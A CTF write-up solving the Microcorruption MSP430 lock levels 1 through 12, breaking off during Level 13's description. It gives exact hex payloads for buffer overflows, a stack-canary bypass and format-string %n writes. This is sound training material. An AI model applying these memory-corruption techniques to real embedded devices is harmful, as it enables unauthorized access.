What follows is a write-up of an embedded security capture the flag (CTF), Microcorruption.
The CTF has security researchers try their hands against a TI MSP430 microcontroller.
Players are given a debugger and a device, and they have to find the input that unlocks the device. Every level gets progressively harder and include techniques such as address space layout randomization (ASLR), data execution prevention (DEP), and alphanumeric limitations.

[*] Status: COMPLETED
Level 1: New Orleans
OVERVIEW
– This is the first LockIT Pro Lock.
– This lock is not attached to any hardware security module.
DETAILS
The LockIT Pro a.01 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communicate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessible from the exterior of the building.
There is no default password on the LockIT Pro—upon receiving
the LockIT Pro, a new password must be set by connecting it to the
LockIT Pro App and entering a password when prompted, and then
restarting the LockIT Pro using the red button on the back.
This is Hardware Version A. It contains the Bluetooth connector
built in, and one available port to which the LockIT Pro Deadbolt
should be connected.
Solution:

Break main and type “continue”.

Investigate the create_password function.


Notice “create_password” creates the correct password at address 0x2400.
Type ‘c’ (continue) and then press “Wait”.

Notice in the live memory dump that the correct password is in address 0x2400.
Password: fVk*s!!
Type “solve” and enter the password.

Level 2: Sydney
OVERVIEW
– We have revised the software in revision 02.
– This lock is not attached to any hardware security module.
DETAILS
The LockIT Pro a.02 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communicate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessible from the exterior of the building.
There is no default password on the LockIT Pro—upon receiving
the LockIT Pro, a new password must be set by connecting it to the
LockIT Pro App and entering a password when prompted, and then
restarting the LockIT Pro using the red button on the back.
This is Hardware Version A. It contains the Bluetooth connector
built in, and one available port to which the LockIT Pro Deadbolt
should be connected.
This is Software Revision 02. We have received reports that the
prior version of the lock was bypassable without knowing the
password. We have fixed this and removed the password from memory.
Solution:
Break main and type “c”.
Investigate the check_password function.

Notice “check_password” reads our input sequentially and compares it.
Taking into account that the machine deals in 16-bit little endian, the comparisons translate to:
0x3c72 = r<
0x515b = [Q
0x582d = -X
0x4f69 = iO
Password: r<[Q-XiO
Type “reset”, “solve”, and enter the password.

Level 3: Hanoi
OVERVIEW
– This lock is attached the the LockIT Pro HSM-1.
– We have updated the lock firmware to connect with the hardware
security module.
DETAILS
The LockIT Pro b.01 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communicate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessible from the exterior of the building.
There is no default password on the LockIT Pro HSM-1. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 1 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-1 a password, and the
HSM will return if the password is correct by setting a flag in
memory.
This is Hardware Version B. It contains the Bluetooth connector
built in, and two available ports: the LockIT Pro Deadbolt should
be connected to port 1, and the LockIT Pro HSM-1 should be
connected to port 2.
Solution:
Break main and type “c”.

Investigate the “login” function.

Notice at address 0x455a that there is a comparison instruction: cmp.b #0x40, &0x2410
0x40 = @
Type ‘c’, input: aaaabbbb, and send.

Notice in the live memory dump that our input starts at address 0x2400.
We can now calculate the offset to bypass the password authentication:
2410 – 2400 = 16
Testing our calculations:
python -c “print ‘a’ * 16 + ‘@'”
reset
c
c
Input: aaaaaaaaaaaaaaaa@
Send
c
String that allows bypass: aaaaaaaaaaaaaaaa@
Type “solve”, input the “password” and send.


Level 4: Reykjavik
OVERVIEW
– Lockitall developers have implemented military-grade on-device
encryption to keep the password secure.
– This lock is not attached to any hardware security module.
DETAILS
The LockIT Pro a.03 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communicate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessible from the exterior of the building.
There is no default password on the LockIT Pro—upon receiving
the LockIT Pro, a new password must be set by connecting it to the
LockIT Pro App and entering a password when prompted, and then
restarting the LockIT Pro using the red button on the back.
This is Hardware Version A. It contains the Bluetooth connector
built in, and one available port to which the LockIT Pro Deadbolt
should be connected.
This is Software Revision 02. This release contains military-grade
encryption so users can be confident that the passwords they enter
can not be read from memory. We apologize for making it too easy
for the password to be recovered on prior versions. The engineers
responsible have been sacked.
Solution:
Break main and type “c”.

Note the call to 0x2400
Break 2400 and type “c”.
Type “read 2400 180”.

Copy the output and paste it into a file “reykjavik.txt”.
Run “get_instructions.py”:
python get_instructions.py

Copy the output, open the Assembler in a new tab, paste the output and click on “Disassemble”.

Note the following instruction:
cmp #0x869d, -0x24(r4)
Type “c” and input “aaaa”.
Notice the register state:

As per the instruction: cmp #0x869d, -0x24(r4)
-0x24(r4) = 0x43fe – 0x24 = 0x43da
Looking at the live memory dump, we can see that 0x43da is the start of our input.
This means the instruction is comparing our input to 0x869d
Password (hex-encoded input): 9d86
Type “reset”, “solve”, and enter the password.

Level 5: Cusco
OVERVIEW
– We have fixed issues with passwords which may be too long.
– This lock is attached the the LockIT Pro HSM-1.
DETAILS
The LockIT Pro b.02 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communicate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessible from the exterior of the building.
There is no default password on the LockIT Pro HSM-1. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 1 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-1 a password, and the
HSM will return if the password is correct by setting a flag in
memory.
This is Hardware Version B. It contains the Bluetooth connector
built in, and two available ports: the LockIT Pro Deadbolt should
be connected to port 1, and the LockIT Pro HSM-1 should be
connected to port 2.
This is Software Revision 02. We have improved the security of the
lock by removing a conditional flag that could accidentally get
set by passwords that were too long.
Solution:
Break main and type “c”.


We will break at login’s ret address.
Break 453e and type “c”.
python -c “print ’41’ * 20”
Input (hex-encoded): 4141414141414141414141414141414141414141
send
c


Type “read sp 8”.

Notice that our input starts at 0x43ee and the stack pointer is at 0x43fe
python -c “print 0x43fe – 0x43ee”
The result is 16.
We will aim to perform a buffer overflow.

unlock_door starts at 4446.
With the information we have we can now bypass authentication by perform a buffer overflow.
Performing the buffer overflow:
python -c “print ’41’ * 16 + ‘4644’”
Password (hex encoded input): 414141414141414141414141414141414644
Type “reset”, “solve”, and enter the password.

Level 6: Whitehorse
OVERVIEW
– This lock is attached the the LockIT Pro HSM-2.
– We have updated the lock firmware to connect with this hardware
security module.
DETAILS
The LockIT Pro c.01 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
There is no default password on the LockIT Pro HSM-2. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 2 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-2 a password, and the
HSM will directly send the correct unlock message to the LockIT
Pro Deadbolt if the password is correct, otherwise no action is
taken.
This is Hardware Version C. It contains the Bluetooth connector
built in, and two available ports: the LockIT Pro Deadbolt should
be connected to port 1, and the LockIT Pro HSM-2 should be
connected to port 2.
This is Software Revision 01. The firmware has been updated to
connect with the new hardware security module. We have removed the
function to unlock the door from the LockIT Pro firmware.
Solution:

Break main and type “c”.


Break 4514 and type “c”.
Break 452e and type “c”.
python -c “print ’41’ * 20”
Input (hex-encoded): 4141414141414141414141414141414141414141
Send
c
Type “read sp 8”.


Notice our input starts at 0x3600 and the stack pointer is at 0x3610
This means the offset is 16
We will aim to perform a buffer overflow by using the interrupt called by conditional_unlock_door.

Looking at the manual, we can see that INT 0x7f is just what we need.

This interrupt is at 4460.
Performing the buffer overflow:
python -c “print ’41’ * 16 + ‘60447f'”
Password (hex encoded input): 4141414141414141414141414141414160447f
Type “reset”, “solve”, and enter the password.

Level 7: Montevideo
OVERVIEW
– Lockitall developers have rewritten the code to conform to the
internal secure development process.
– This lock is attached the the LockIT Pro HSM-2.
DETAILS
The LockIT Pro c.03 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
There is no default password on the LockIT Pro HSM-2. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 2 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-2 a password, and the
HSM will directly send the correct unlock message to the LockIT
Pro Deadbolt if the password is correct, otherwise no action is
taken.
This is Hardware Version C. It contains the Bluetooth connector
built in, and two available ports: the LockIT Pro Deadbolt should
be connected to port 1, and the LockIT Pro HSM-2 should be
connected to port 2.
This is Software Revision 03. We have received unconfirmed reports
of issues with the previous series of locks. We have reimplemented
much of the code according to our internal Secure Development
Process.
Solution:
Break main and type “c”.

Notice that Montevideo looks very similar to Whitehorse.
We will try the same solution.
Trying the Whitehorse solution:
c
Input (hex-encoded): 4141414141414141414141414141414160447f
c

The same solutions works!
Type “reset”, “solve”, and enter the password.

Level 8: Johannesburg
OVERVIEW
– A firmware update rejects passwords which are too long.
– This lock is attached the the LockIT Pro HSM-1.
DETAILS
The LockIT Pro b.04 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
There is no default password on the LockIT Pro HSM-1. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 1 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-1 a password, and the
HSM will return if the password is correct by setting a flag in
memory.
This is Hardware Version B. It contains the Bluetooth connector
built in, and two available ports: the LockIT Pro Deadbolt should
be connected to port 1, and the LockIT Pro HSM-1 should be
connected to port 2.
This is Software Revision 04. We have improved the security of the
lock by ensuring passwords that are too long will be rejected.
Solution:
Break main and type “c”.

Notice 0x4578 in login has cmp.b #0x18, 0x11(sp)
Break 4590 and type “c” twice.
python -c “print ’41’ * 16”
Input (hex-encoded): 41414141414141414141414141414141
Send
c
Notice that there is an 18, 18 bytes after our input.
This 18 acts as a stack canary.
Stack canaries are basically integers that are placed just before the stack pointer. Similar to canaries in a coal mine, if the integer gets overwritten, the program knows that there was a buffer overflow attempt.
Notice that unlock_door starts at address 4446.
Performing the buffer overflow:
python -c “print ’41’ * 17 + ’18’ + ‘4644’”
Password (hex encoded input): 4141414141414141414141414141414141184644
Type “reset”, “solve”, and enter the password.

Level 9: Addis Adaba
OVERVIEW
– We have verified passwords can not be too long.
– Usernames are printed back to the user for verification.
– This lock is attached the the LockIT Pro HSM-1.
DETAILS
The LockIT Pro b.03 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
There is no default password on the LockIT Pro HSM-1. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 1 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-1 a password, and the
HSM will return if the password is correct by setting a flag in
memory.
This is Hardware Version B. It contains the Bluetooth connector
built in, and two available ports: the LockIT Pro Deadbolt should
be connected to port 1, and the LockIT Pro HSM-1 should be
connected to port 2.
This is Software Revision 03. We have improved the security of the
lock by ensuring passwords can not be too long.
Solution:
Break main and type “c”.
Notice the use of “printf”. This means that format string vulnerabilities could be one vector of attack.

Break at the tst instruction (448a) and type “c”.

At the input prompt don’t type anything and type “c”.
Notice that the address being tested is 0x3c50
This means we have to write a number to that address in order to skip the jz instruction and call unlock_door.
Testing the format string theory:
reset
c
c
Input: 503c%i%n

A format string attack is possible.
The %n parameter will write the number of characters to 0x503c, hence giving us the non-zero number.
In this case, the %n will write a 2.
Confirming our attack:
reset
c
c
Input: 503c2569256e

Our attack works. Time to solve the challenge.
Password (hex encoded input): 503c2569256e
Type “reset”, “solve”, and enter the password.

Level 10: Santa Cruz
OVERVIEW
– A firmware update further rejects passwords which are too long.
– This lock is attached the the LockIT Pro HSM-1.
DETAILS
The LockIT Pro b.05 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
There is no default password on the LockIT Pro HSM-1. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 1 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-1 a password, and the
HSM will return if the password is correct by setting a flag in
memory.
This is Hardware Version B. It contains the Bluetooth connector
built in, and two available ports: the LockIT Pro Deadbolt should
be connected to port 1, and the LockIT Pro HSM-1 should be
connected to port 2.
This is Software Revision 05. We have added further mechanisms to
verify that passwords which are too long will be rejected.
Solution:
Break main and type “c”.


Notice the address of unlock_door is 0x444a

Type “c” enter a username and password and type “c” again.



Notice the following addresses:
user is at 0x43a2
password at 0x43b5
stack pointer is at 0x43a0
ret address at 0x43cc


Inspect the login function:
Notice the mov.b -0x18(r4), r15 at login’s 0x45e4
Type “read r4-18”:

The resulting address is 0x43b4 and it has a value of 0x10
Notice the mov.b -0x19(r4), r15 at login’s 0x45fa
Type “read r4-19”:

The resulting address is 0x43b3 and it has a value of 0x08
Notice the tst.b -0x6(r4) at login’s 0x464c and the jz #0x465e <login+0x10e> at login’s 0x4650
Type “read r4-6”:

The resulting address is 0x43c6, meaning 0x43c6 must be 0x0
We want to overwrite the ret address with that of unlock_door
We also want to make sure that the value of 0x43b3 is lower than our password length and 0x43b4 is higher than our password length
Use Python to make calculations:
python -c “print 0x43cc – 0x43a2”
The result is 42
python -c “print (’61’ * 17) + ’01’ + (’61’ * 24) + ‘4a44′”
The result will be our username
We want to overwrite the 0x43c6 address with 0x0
python -c “print 0x43c6 – 0x43b5”
The result is 17
python -c “print ’62’ * 17 + ’00′”
The result will be our password
Testing the theory:
reset
c
c
user (hex-encoded): 6161616161616161616161616161616161016161616161616161616161616161616161616161616161614a44
c
pass (hex-encoded): 626262626262626262626262626262626200
c

We have our solution and are ready to pass the challenge.
Username (Hex encoded input): 6161616161616161616161616161616161016161616161616161616161616161616161616161616161614a44
Password (Hex encoded input): 626262626262626262626262626262626200
Type “reset”, “solve”, and enter the password.

Level 11: Jakarta
OVERVIEW
– A firmware update further rejects passwords which are too long.
– This lock is attached the the LockIT Pro HSM-1.
DETAILS
The LockIT Pro b.06 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
There is no default password on the LockIT Pro HSM-1. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 1 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-1 a password, and the
HSM will return if the password is correct by setting a flag in
memory.
This is Hardware Version B. It contains the Bluetooth connector
built in, and two available ports: the LockIT Pro Deadbolt should
be connected to port 1, and the LockIT Pro HSM-1 should be
connected to port 2.
This is Software Revision 06. We have added further mechanisms to
verify that passwords which are too long will be rejected.
Solution:
Break main and type “c”.

Notice unlock_door is at 0x444c
We will use the interrupt at 4450 to unlock the door.

Notice the cmp.b #0x21, r11 in login’s 0x45ae
This checks for the username meeting the 0x20 limit

Notice the add r11, r15 at 0x45fe and the cmp.b #0x21, r15 at 0x4600
These check for the combined length of user and pass against 0xff
Type “c” and use Python to calculate the username:
c
python -c “print ’61’ * 32”
Input (hex-encoded): 6161616161616161616161616161616161616161616161616161616161616161

Type “c” and use Python to calculate the password:
c
python -c “print ’61’ * 4 + ‘4c44′ + ’62’ * 218”
Input: 616161614c446262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262
Type “c” twice:
c
c

We have our solution and can now pass the challenge.
Username (Hex encoded input): 6161616161616161616161616161616161616161616161616161616161616161
Password (Hex encoded input): 616161614c446262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262
Type “reset”, “solve”, and enter the password.

Level 12: Novosibirsk
OVERVIEW
– This lock is attached the the LockIT Pro HSM-2.
– We have added features from b.03 to the new hardware.
DETAILS
The LockIT Pro c.02 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
There is no default password on the LockIT Pro HSM-2. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 2 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-2 a password, and the
HSM will directly send the correct unlock message to the LockIT
Pro Deadbolt if the password is correct, otherwise no action is
taken.
This is Hardware Version C. It contains the Bluetooth connector
built in, and two available ports: the LockIT Pro Deadbolt should
be connected to port 1, and the LockIT Pro HSM-2 should be
connected to port 2.
This is Software Revision 02. We have improved the security of the
lock by ensuring passwords can not be too long.
Solution:
Break main and type “c”.
…
Notice the printf; there may be a format string vulnerability.
Break at 0x448e, which is a test:
break 448e
c
Input: aaaa
c

Notice that conditional_unlock_door pushes 0x7e to INT at 0x44c6
We want to overwrite it to 0x7f, so that INT 0x7f gets called instead
0x7f = 127
So we can do:
0x44c8 + 125 A’s + %n
The %n will overwrite the 0x7e with 0x7f (127)
Testing the format string theory:
reset
c
c
python -c “print ’44c8′ + ‘A’ * 125”
Input: 44c8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%n
Our exploit will look like: c844 + (125 A’s) + 256e
Testing our format string theory:
reset
c
c
Input (hex-encoded): c8446161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161256e

We have our solution and can now pass the challenge.
Username (Hex encoded input): c8446161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161256e
Type “reset”, “solve”, and enter the password.

Level 13: Algiers
OVERVIEW
– This lock contains the all-new LockIT Pro Account Manager.
DETAILS
The LockIT Pro d.01 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
